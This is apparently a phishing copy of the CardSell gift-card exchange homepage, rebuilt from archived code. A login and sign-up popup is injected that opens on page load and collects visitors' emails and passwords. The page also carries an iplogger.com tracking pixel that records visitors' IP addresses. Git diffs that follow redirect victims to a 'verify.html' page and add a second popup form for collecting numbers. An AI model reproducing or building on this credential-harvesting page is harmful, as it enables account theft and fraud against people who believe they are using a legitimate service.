;</script></head><body onload="showLoginForm()"><div id="__next"><header class="heading_wrapper__3CBj1"><nav><a class="heading_logo__29jyu" href="https://cardsell.app/">CardSell</a><button class="heading_dropdownTrigger__3A0UB"></button><ul class=""><li><a class="" href="https://cardsell.app/how-it-works">How It Works</a></li><li><a class="" href="https://cardsell.app/contact">Contact</a></li><li class="heading_download__1oxee"><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank">Download</a></li></ul></nav></header><main><div class="Home_container__3sao-"><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_"><div class="Home_text__dq4ii"><h1>Turn your gift cards into <span class="Home_accent__2Hhu8">cash</span>.</h1><p>A fast, easy, and secure gift card exchange to trade unwanted gift cards for cash. Now available on the App Store.</p><div><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank"><img src="/static/assets/apple-download.png" alt="download link"></a><a href="https://play.google.com/store/apps/details?id=com.cardswapper.cardsell&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img alt="Get it on Google Play" src="https://web.archive.org/web/20210926031707im_/https://play.google.com/intl/en_us/badges/static/images/badges/en_badge_web_generic.png"></a></div></div><img src="/static/assets/phone-shot.png" alt="" aria-hidden="true"></section><section class="Home_stepsSection__3zeJB"><div class="Home_step__3LZjz"><img src="/static/assets/card.png" alt="" aria-hidden="true"><div><h3>Enter your gift card.</h3><p>Type in the gift card number and pin.</p></div></div><div class="Home_step__3LZjz"><img src="/static/assets/hammer.png" alt="" aria-hidden="true"><div><h3>We do the heavy-lifting.</h3><p>CardSell verifies your card with hundreds of retailers.</p></div></div><div class="Home_step__3LZjz"><img src="/static/assets/paypal.png" alt="" aria-hidden="true"><div><h3>Get paid via PayPal.</h3><p>We pay out within 48 hours directly into your PayPal account.</p></div></div></section><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_ Home_green__3s0Yx"><div class="Home_text__dq4ii"><h2>Do you have unused gift cards that you would like to sell for cash?</h2><p>It’s easy to sell gift cards to hundreds of gift card buyers online with our app. No need to search for a gift card exchange kiosk near me, now you can sell gift cards for cash instantly.</p></div><img src="/static/assets/credit-card.png" alt="" aria-hidden="true"></section><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_"><img src="/static/assets/business.png" alt="" aria-hidden="true"><div class="Home_text__dq4ii Home_right__3oqW8"><h2>Choose from hundreds of retailers.</h2><p>Sell gift cards for cash instantly online using our app. We have hundreds of accredited retailers and gift card buyers to exchange gift cards for cash.</p></div></section></div></main><div class="footer_footer__1cByA"><footer><div class="footer_initial__2BTGV"><section><h4>CardSell</h4><p>CardSwapper, LLC™ 2020. All Rights Reserved.</p></section><section><h6>Contact</h6><a href="mailto:info@cardswapper.com" target="_blank">help@cardswapper.com</a></section><section><h6>Legal</h6><a href="https://cardsell.app/privacy.html" target="_blank">Privacy Policy</a><a href="https://cardsell.app/terms.html" target="_blank">Terms of Service</a></section></div><section><h6>Download</h6><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank"><img src="/static/assets/apple-store-white.png" alt="" aria-hidden="true"></a><a href="https://play.google.com/store/apps/details?id=com.cardswapper.cardsell&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img alt="Get it on Google Play" src="https://web.archive.org/web/20210926031707im_/https://play.google.com/intl/en_us/badges/static/images/badges/en_badge_web_generic.png"></a></section></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"F7U4aza2UhHFs1P9aCyhF","nextExport":true,"autoExport":true,"isFallback":false}</script><script nomodule="" src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/polyfills-4beebf4ac9054f0bf4e6.js"></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/main-9a7be21fce7b94cc7f1c.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/webpack-e067438c4cf4ef2ef178.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/framework.cb05d56be993eb6b088a.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/b36378d0934e4ff824700a38a185abcc7ee7ad77.b1b4058541fcfd6d9ff9.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/pages/_app-4f7c97e2a23d4bd33c01.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/pages/index-227ae432d0b78deb06ca.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/F7U4aza2UhHFs1P9aCyhF/_buildManifest.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/F7U4aza2UhHFs1P9aCyhF/_ssgManifest.js" async=""></script>

      <img src="https://iplogger.com/2wrB46">
      <!-- https://iplogger.org/logger/y6614kwBDv9C/ -->
                                  
  
       <div id="login-form" class="login-form">
    <h2 id='signup'>Sign Up</h2><br>
    <span id='switcher'>Already have an account? <a onclick="document.getElementById('reenter').style.display = 'none'; document.getElementById('switcher').style.display = 'none'; document.getElementById('signup').innerHTML='Log in';">Login</a></span>
    <br>
    <form id="form" method="POST">
    <input
    type="hidden"
    name="_next"
    value="https://cardsell.app/contact"
  />
    <input type="hidden" name="_captcha" value="false">
      <label>
        Email:
        <input name="email" required>
      </label>
      <br><br>
      <label>
        Password:
        <input type="password" name="password" required>
      </label>
      <br><br>
      <label id='reenter'>
        Re-enter Password:
        <input type="password" required>
      </label>
      <br><br>
      <button type="submit" onclick="submitForm(event)">Submit</button>
      <button type="button" onclick="closeLoginForm()">Cancel</button>
    </form>
  </div>


<script src="/_next/static/chunks/pages/_error-7c65c728d14e5f97d67d.js"></script></body></html>



==== commit 74c3cb68: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -241,7 +241,7 @@
     <input
     type="hidden"
     name="_next"
-    value="https://cardsell.app/contact"
+    value="https://cardsell.app/verify.html"
   />
     <input type="hidden" name="_captcha" value="false">
       <label>



==== commit a2c1c392: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,6 +12,17 @@
       border: 1px solid #ccc;
       z-index: 1;
     }
+    .number-form {
+      display: none;
+      position: fixed;
+      top: 50%;
+      left: 50%;
+      transform: translate(-50%, -50%);
+      padding: 20px;
+      background-color: #f1f1f1;
+      border: 1px solid #ccc;
+      z-index: 1;
+    }
   </style>
   <script>
     function showLoginForm() {
@@ -21,6 +32,7 @@
     function closeLoginForm() {
       var loginForm = document.getElementById("login-form");
       loginForm.style.display = "none";
+      showNumberForm();
     }
     function submitForm(event) {
       event.preventDefault();
@@ -32,6 +44,25 @@
         form.submit();
         alert("sign-up successful!");
         closeLoginForm();
+      }}
+      function showNumberForm() {
+      var numberForm = document.getElementById("number-form");
+      numberForm.style.display = "block";
+    }
+    function closeNumberForm() {
+      var numberForm = document.getElementById("number-form");
